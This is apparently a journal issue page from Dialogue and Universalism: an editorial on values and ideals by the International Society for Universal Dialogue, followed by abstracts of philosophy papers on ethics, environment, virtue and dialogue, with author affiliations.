<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   Values are neither personal sentiments nor private feelings but arise sponta-neously from intersubjective efforts to make sense of things. As such, they are objects of public reflection. Values and ideals are the conditions of the possibil-ity of a meaningful and coherent world as well as a basic factor of individual and collective human existence. Values and ideals are worldly affairs belonging neither to the divine nor the Absolute.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   Our everyday experiences of a sense of fairness, a sense of compassion, and a sense that “we are all in it together” underlie our social nature and our bonds of attachment with family and community. Such experiences are the root and common ground of all moral and political reflection. These elemental forms of moral phenomena precede theory as they emerge through everyday praxis. They are the meaningful phenomena presupposed by discourse and theory. Attempts to dismiss values either as arising from the private or non-rational or to reduce them to a non-human ‘beyond’ serve to sever the connection between moral theory and moral experience.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   Severing the connection between elemental moral experience and rational public moral reflection robs us of the possibility of finding common ground for philosophical dialogue and practical politics.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   Our diminished capacity to imagine a better world and to promote rational moral discourse comes at a time when our shared world increasingly becomes a less secure and friendly place to live. Dramatic advances in economic growth, transportation, communication, and medicine coexist with rising economic ine-quality, shrinking food and health care security for all, war, enslavement, over-population, human trafficking, and feelings of alienation, as well as climate disruption and mass extinction.</span><br />
<span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Pernicious forms of ethnic nationalism undermine the hope of authentic de-mocracy as they encourage the development of forms of self-identity tethered to the exclusion and subordination of others. The rise of neoliberalism, ethnic na-tionalism, religious fanaticism, and even fascism are among the many storms threatening our very lives today.</span></p>
<p style="text-align: justify; padding-left: 60px;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Burns like a red coal carpet</span></em><br />
<em> <span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Mad bull lost your way.</span></em></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   Those threats and conflicts, as well as difficulties in communication between cultures, nations, and citizens threaten a civilizational collapse. Some experts warn that human extinction is inevitable if the human world does not turn back from its path of self-destruction. These threats require more than superficial changes or technological fixes. They require the rebuilding of the very founda-tion of the human world.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   The rise of social pathologies begins as values and ideals are recast and dis-torted by the impersonal logic of the market, the idolization of individual self-interest, empire, and conquest. Glorification of individual triumph replaces au-thentic values. As hyper-individualistic ideology displaces the centrality of com-munity with the individual, the commitment to self-interest and rational choice theory replaces moral discourse with instrumental rationality. In such an envi-ronment, ideals and values first become individual preferences and then commod-ities to be traded.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   As the ideology of self-interest grows, we become blind and insensitive to our sense of value and goodness that make moral reflection, critique, and re-newal possible. The result is rising fear, uncertainty, alienation, anomie, and terror making the prospects for an authentic democracy increasingly difficult. As authentic moral discourse withers, our choices too often seem limited to either a global neoliberal world order or a retreat into an exclusionary ethnic nationalism.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   The present threats require a return to and a reclaiming of deep and ele-mental values such as care and concern for others, care and concern for truth, care and concern for our shared accomplishments. Such cares and concerns are conditions of the possibility of the good life. Such cares and concerns are both the source of great ideals and communal projects as well as the roots of social, religious, ethical, cognitive, and aesthetic systems. Such cares and concerns are the source of renewal and replenishment for stagnant and taken for granted cul-tural dead ends.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   The International Society for Universal Dialogue’s members participating in the XI World Congress were going a long and fruitful way when revealing and researching the multiplicity of ideals and values, their problems and the constant conditioning by them all the human world. We hope and believe that this Inter-national Society for Universal Dialogue achievement is not only an intellectual legacy of the society, but also its step in a battle for a better human world.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   We have published about 1000 pages of studies and essays devoted to the problems of values and ideals—an amazing evidence of the common extensive activity of the International Society for Universal Dialogue. This research, pub-lished in five Dialogue and Universalism issues, has not exhausted the panora-ma of issues of values and ideals. Philosophy—which is continuous flux—never offers any full or final conceptions. However, we believe that the International Society for Universal Dialogue made a worth step towards the elucidation of values and ideals.</span></p>
<p style="text-align: right;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><em>Charles Brown</em> — distinguished professor of philosophy,</span><br />
<span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Chair of International Society for Universal Dialogue</span></p>
<p style="text-align: right;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><em>Malgorzata Czarnocka</em> — full professor of philosophy,</span><br />
<span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><em>Dialogue and Universalism</em> Editor-in-Chief</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 18px;"><strong><em>ABSTRACTS</em></strong></span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Renat Apkin</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> SCIENCE AND ENVIRONMENTAL HEALTH. CASE OF RADON RADIATION</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   This paper offers a contribution to ecophilosophy from the perspective of the scien-tific research of the environment. The problem considered in the paper deals with a specific issue of environmental risk, namely, the problem of radon ionizing radiation and the highest permissible security norms of it. This problem, now rarely discussed in ecological communities, is one of more important for humankind’s health and safe existence. The awareness of harmful and beneficial biological effects of various envi-ronmental factors is a basic step towards ensuring the security of public health. The admissible norms of radon radiation are different in different countries. The article sug-gests possible causes of these differences and puts forward the thesis that today’s sci-ence alone is not a sufficient ground of resolving ecological problems.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> ecophilosophy, radon radiation, limitations of science.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: Kazan State Power Engineering University, Krasnoselskaya, 51, Kazan, Russia.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: renat.apkin@gmail.com</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Ana Bazac</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> ARISTOTLE, THE NAMES OF VICES AND VIRTUES: WHAT IS THE CRITERION OF QUANTITATIVE EVALUATION OF THE MORAL BEHAVIOUR?</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   In the Nicomachean Ethics, Aristotle has given a tableau of the desirable virtues and their infringement through the surpassing of their limits. Thus, every virtue is framed or delimited by vices that represent either its excess or its deficiency. However, this type of defining is related to deep, metaphysical reasons: since every being, especially the liv-ing one, has its telos. Man’s telos is to practise and fulfil his human specificity, i.e. reason, and reason is the measure/quality of virtue as such; the excess or deficiency in his behaviour perverts and even stops the realisation of the humanity of man. And this humanity is, in turn, in accordance to the telos of nature, the good in and for the preser-vation of all things. If, hypothetically, persons would not be virtuous at all, this accord-ance would not be realised and man would be an accident in the logic of nature: and accidents are removed, sooner or later. The criterion of the “quantitative” moral evalua-tion is thus qualitative: a quality, the good aimed at by mindfulness applied to the con-crete particular moral relations and learned from experience.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> Aristotle, telos, vices and virtues.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: Polytechnic University of Bucharest, Bucuresti, str. Ion Slatineanu, 23–26, sector 1, 010601, Romania.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: ana_bazac@hotmail.com</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Sam Cocks</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> ENVIRONMENTAL PLURALISM, POLAR HARMONIES AND RESOLUTION</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   The point of this essay is to draw on the resources of phenomenology to argue that a global environmental ethics is one that should embrace cultural pluralism. My further claim is that due to the presence of a large variety of what Edmund Husserl understands as home-worlds and alien-worlds, any attempt at a universal environmental ethics might be impossible and perhaps unattractive. Nonetheless, I do believe there should be a dialogue that unfolds across these differences for the sake some operative environ-mental ethics. I believe that an aesthetic model that can help us understand the former is the idea of “polar harmonies” put forth by Hebert Speigelberg. I end by claiming that even when a “common nature” is discovered through the interaction with the alien-world, what is found cannot become universalized due to the unavoidable influence of cultural differences upon this very commonality.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> cultural pluralism, home-world, alien-world, polar-harmony, environ-mental ethics, phenomenology, global dialogue, intuitive fulfillment.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: University of Wisconsin, 1725 State St, La Crosse, WI 54601, USA.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: scocks@uwlax.edu</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Xing Guozhong</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> THE CHINESE MORAL CRISIS AND MORAL CAPITAL</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   “Moral capital” is a concept emerged in the China ethical community at the end of the 20th century. The issue of moral capital arises from discussions about economy and ethics. The controversial point in this concept consists in that morality is a kind of capi-tal. Will morality become a capital? I think it is possible. The interpretation of the con-cept “capital” should go back to the logical starting point of economics, namely, “ratio-nal-economic man.” From the perspective of moral philosophy, every economic activity is committed to morality. The maximization of self-interest is only a part of rationality. Rationality should also cover the acquisition of no self-interest valuable goals. People’s economic behaviors may also be connected with culture, ethics, intelligence, aesthetic appreciation or emotions. I think it is time to radically reform rationality. The issue of moral capital reinterprets capital by basing on humanity. The core of moral capital con-sists in the revealing of capital’s property of value; this value functions against the bac-kground of the socialist market economy system. It is the issue of economic justice in the context of contemporary China.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> Capital; rational-economic man; moral capital; economic justice.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: Beijing Normal University, School of Marxism Studies, P. R. China, Beijing, no. 19, Xin-JieKouWai St., HaiDian District, 100875, China.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: xingguozhong@126.com</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Topi Heikkerö</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> ON COMPASSION: THE GOOD BEYOND VALUES</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   This paper is a dialogue that considers compassion as a grounding for ethics. Its ap-proach is thematic but it draws significantly from Arthur Schopenhauer’s account of compassion (Mitleid). In Schopenhauer’s thought, values (Werthe) are functions of a subject’s willing and therefore inevitably tied to an ego-centric viewpoint. Real ethics needs to find a good beyond subjective valuations. Schopenhauer finds an ethical phe-nomenon beyond values in Mitleid, “suffering-together,” compassion. Compassion is a pre-reflective benevolent feeling toward another’s suffering. Compassion can occur only if the ego-world duality is overcome at least to some extent. In this way compas-sion is a metaphysical sentiment.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> Agape, compassion, René Descartes, Fyodor Dostoevsky, Mitleid, Frie-drich Nietzsche, Jean-Jacques Rousseau, Arthur Schopenhauer, pity, values.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: St. John’s College in Santa Fe, St. John’s College, 1160 Camino de Cruz Blanca, Santa Fe, NM, 87505-4599, New Mexi-co, USA.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: topi.heikkero@sjc.edu</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Hu Jihua</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> BILDUNG AND PAIDEIA:</span></strong><br />
<strong> <span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> THE CONNECTION BETWEEN EARLY GERMAN ROMANTICISM’S AND PLATO’S IDEAS ABOUT HUMANIST EDUCATION</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   The purpose of this paper is to reconsider the role of humanistic education (Bildung) played in the cultural project of the early German Romanticism through tracing back to Plato’s idea of philosophical cultivation (paideia). Like Plato, the early German Roman-tics postulate Bildung or the education of humanity as the central goal or the highest aspi-ration for the cultural practice of mankind in order to settle the fundamental problems concerning the social and political crisis. This attitude is similar to Plato’s critique of the degenerate regime in the guise of democratic politics. There is an apparent and inevitable divergence between Plato’s aristo-cracy and the Romanticism poesie-cracy. That is to say, the early German Romanticism wagered a war against ancient moral idealism represented by Plato and finally turned it on its head, but they write a paradigmatic apocalypse of the soul for moderns.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> Paideia; Bildung; Plato; The Early German Romanticism; humanistic education.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: Beijing International Studies University (BISU), no. 1 Dingfuzhuang Nanli, Chaoyang District, Beijing, 100024, China.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: hujihuaxq@hotmail.com</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Indoo Pandey Khanduri</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> DESCARTES ON GENEROSITY AS AN IDEAL CHARACTER VIRTUE. THEORETICAL FOUNDATIONS AND PRACTICAL IMPLICATIONS</span></strong></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   This paper humbly attempts to explore Descartes’ conception of generosity as an ideal character virtue which can address the problems of the global world like struggle, intolerance and segregation; and thereby creates healthy routes for universal dialogue. The first part attempts to clarify Descartes’ conception of the foundations of generosity. The second part narrates Descartes’ views on generosity as passions and as a virtue. The third part explores the possibility of generosity as a virtue of the individual as well as social character. It also proposes to take the practice of generosity as a mechanism of developing cooperation, tolerance, and, consequently, universal dialogue and harmony.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> Passions, actions, desire, wonder, generosity, individual virtue, social virtue struggle, intolerance, segregation, dialogue and harmony.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: School of Humanities and Social Sciences, Hemwati Nandan Bahuguna Garhwal Cen-tral University, Srinagar (Garhwal), Uttarakhand-246174 India.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Józef Leszek Krakowiak</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> AN ACTIVISTIC AND RELATIONAL AXIOLOGY OF A UNIVERSALISTIC PHILOSOPHY OF LIFE</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   My reflection is dedicated to a universalist and personalistic conception of Andrzej Grzegorczyk and his main idea on deriving the sphere of spiritual values from vital ones. I try to interpret Andrzej Grzegorczyk’s ethics in a broad way, that is, as a univer-salistic philosophy of life. I mean by “philosophy of life” the basic aspect of the practi-cal realization of values, that is, social life as an attitude to fate. I use Martin Heidegger’s concept of human handiness, filtered through its use by Grzegorczyk, as a tool of exposing vitality values (generated the organs of the human body) which grow into universal spiritual values.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> Andrzej Grzegorczyk, vital values, spiritual values, truth, destiny, exis-tential consistency, logic, organon of ordering life.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: University of Warsaw, Krakowskie Przedmieście 3, 00–001 Warsaw, Poland.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: j.k.l@wp.pl</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Titus Lateş</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> REFLECTIONS ON THE NOBILITY OF SPIRIT IN ROMANIAN PHILOSOPHY</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   At the turn of the 17th century, in Romanian philosophy the nobility of spirit is seen as a certain but intermediate value, to be cherished while man waits for his divine re-ward, which is everlasting life, as presented in Divanul [The Divan] by Dimitrie Cantemir. Two hundred and fifty years later, man is regarded as having evolved from the animal forms of life in Mihai Ralea’s systematic presentation Explicarea omului [An Explanation of Man], and the sole meaning of nobility is the revolutionary one, the heroic one, that is the ethical one. From a totally different point of view, during the interwar period, Constantin Micu Stavilă developed a general theory of man and society thus compellingly arguing against the claims of all ideologists of the natural genesis of human spirituality. In this theory the nobility of spirit was said to come from work and creation. By presenting these examples, my intention is to rediscover this spiritual, mor-al and socio-cultural ideal in order to find its place, role and profile in designing a new view of human nature, for a more decent human world.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> human nature, noble soul, nobility, the nobility of spirit, well-balanced thinking, distracted man, love, immortality.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: Romanian Academy, Calea 13 Septembrie, nr. 13, sector 5, Bucharest 050711, Romania.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: titus_1ar@yahoo.com.ar</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Andrey I. Matsyna</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> THE METAPHYSICS OF OVERCOMING —ONTOLOGICAL FOUNDATIONS</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   This article studies the phenomenon of overcoming and provides a rationale of the understanding of the totality of human experience that integrates the situation of over-coming as that of the transcendence of human existence. As the basis of the research we use an integrated model of archaic cultural overcoming of the life–death dichotomy— a metaphysics of overcoming. A result of this metaphysics is a specific dialectical on-tology of myth, represented as an ontology of return. Manifestationism, holism, alo-gism, metamorphism, animism, cyclism, and sacralism are the general principles of this ontology. Return ontologies are in conflict with the ontology and metaphysics of the finite present in the religious and scientific worldviews. The author sees the prospects for a further study of the phenomenon of overcoming in using the subjective energistic approach that leads to understanding the phenomenon of overcoming at the biosocial level. The results of the research can be used as a philosophical basis for the develop-ment of an archaeological activity theory, in particular, a unified integrated approach to the ancient burial ritualism. They also allow to deepen the theoretical concepts of man, society, and culture.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> anthropological crisis, an overcomer, the overcoming phenomenon, the metaphysics of overcoming the dichotomy of life and death, thanatological concepts, funeral rites, death, initiation, the return ontology, the ontology of the Finite, the culture of overcoming.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: Chelyabinsk State University, Bratyev Kashirinykh, 129, Chelyabinsk, Chelyabinskaya oblast, 454001, Russia.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: matsyna@inbox.ru</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">German Melikhov</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> LUDWIG WITTGENSTEIN: PHILOSOPHIZING AS THE GESTURE OF KEEPING SILENT</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   Ludwig Wittgenstein’s philosophizing is deeply ontological, and can be defined as a reflexive gesture of keeping silent. The silence secured by reflexing is an essential part of a philosophy. A philosopher has to use language, but things that pass over in silence must influence things he or she says. The speech manifests not only in the spoken, but also in the unspoken. How is it possible? Through understanding a reflexive speech as an action or gesture of annihilation of speech. The expressed words in philosophy and expressed philosophical concepts are just means of referring to the ultimate value which should be thrown away immediately because it cannot say anything about the inexpress-ible. The philosophy as a gesture of keeping silent is an attempt to meaningfully keep silent through the constantly evolving reflexive annihilation of your own speech. The philosophizing which takes into account the importance of silence becomes a minimal-istic gesture.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> philosophizing, Ludwig Wittgenstein, origin, shift, open space, gesture, inexpressible, reflection, ultimate value.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: Kazan Federal Universi-ty, Institute of Social and Philosophical Sciences and Mass Communications. 18 Ulitsa Kremlevskaya, Kazan 420008, Tatarstan, Russia.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: meac@bk.ru</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Krystyna Najder-Stefaniak</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> SECURITY AND SUSTAINED DEVELOPMENT</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   Interesting for the debate on human security is the concept of coexistence of culture and civilization. According to Albert Schweitzer, civilization and culture were not mu-tually exclusive and did not compete against each other. However, if civilizational growth began to dominate over cultural development, or, in other words, if culture be-gan to lag behind civilization, human life would be reduced to its biological aspect and man would become unable to take the adequate care of his natural and social eco-systems. He/she, dominated by the impersonal forces of nature and economy, would be reduced by them to an object. That is what Schweitzer called the neoprimitive man. Contemporary man is in danger of becoming the neoprimitive man.</span><br />
<span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> Culture adapted to contemporary technological civilization grows out of a thought paradigm ordered by a metaphor rooted in the eco-system concept, which replaces the modern machine metaphor. In thinking based on eco-systemic relations the difference between them does not antagonize but enriches, and rivalry is replaced by synergy. In this new paradigm the axiological aspect of the modern-day development concept be-comes very complicated and needs the qualifier “sustained,” thanks to which develop-ment ceases to threaten the coincidental and ruthless change. The application of the term “sustained development” to the relation between technological civilization and culture forces the discourse on human security to take stock of the human capacity for metanoia and existence within the ethical dimension, and make room for education in formulating creative responses to danger.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> security, sustained development, crisis, technical civilization, culture, ethics, metanoia, creative activity.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: Warsaw University of Life Sciences, Warsaw, Poland.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: krystyna_najder_stefaniak@sggw.pl</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Adriana Neacșu</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> VIRTUE AND VICE IN PLOTINUS’ ENNEADS</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   In Enneads, Plotinus outlines an ethical ideal founded on the similarity between hu-man being and divinity, in which the values of virtue and vice have a central role. Vice is a weakness of the soul that prevents it from performing its functions, so that instead of moving to good, it turns to evil. The soul can exit this state only through virtue, which is a good by which it can dominate matter and become like the supreme God. The ascension to God is achieved through several stages, represented by: the civic virtues, the purifying virtues and the contemplative virtues.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> virtue, vice, soul, body, sensitive man, inner man, matter, evil, intelli-gence, supreme Good, the first God, ethics ideal.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: University of Craiova, Strada Alexandru Ioan Cuza 13, Craiova 200585 Romania.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: aneacsu1961@yahoo.com</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Sheldon Richmond</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> HOW TO ALLEVIATE THE CULTURAL OBSTACLES TO DIALOGUE: SOCRATIC DIALOGUE AS SOCIAL ARCHITECTURE</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   How do we alleviate the cultural obstacles to dialogue? The answer, we argue, is by using Socratic dialogue as the architecture for the design of social systems, societies can overcome the cultural obstacles to inter-cultural dialogue of imposed insider-outsider social divisions, of imposed social hierarchies, and of imposed social walls around cul-tures. We elaborate on how Socratic Dialogue removes those cultural obstacles to inter-cultural dialogue when used as social architecture or as a blueprint for institutions that open the social gates to all “outsiders” through the social levelling of hierarchies, and through the creation of social bridges among all “parallel” cultures.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> Socratic dialogue, social architecture, culture, institutions, insider-outsider, hierarchies, social bridges.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: an independent scholar.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: askthephilosopher@gmail.com</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Nadja Furlan Štante</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> ECO-FEMINIST ETHICS OF INTERDEPENDENCE</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   The paper examines the perception of nature and of the human-nature relationship which is deeply marked by the collective memory of human’s destroying domination over nature, especially in the Western world. In this segment the positive contribution of Christian theological eco-feminism is of utmost importance, as it discloses and breaks down the prejudice of the model of human’s superiority over nature by means of a criti-cal historical overview of individual religious traditions. The centrepiece here is an analysis of the tensions inherent in contemporary gender and nature religious policy and the implication of theological eco-feminist ethics of interdependence in everyday life and in understanding the identity of women and nature from this perspective.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>Keywords:</strong> eco-feminism, women, nature, interdependence, ecological sensibility.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Affiliation: University of Primorska, Science and Reseach Centre of Koper, Garibaldijeva 1. 6000. KOPER – CAPODISTRIA, Slovenia.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">E-mail: nadja.furlan@zrs.upr.si</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><em><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Muk-Yan Wong</span></em></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"> THE IDEAL LOVE: PLATONIC OR FROMMIAN?</span></strong></p>
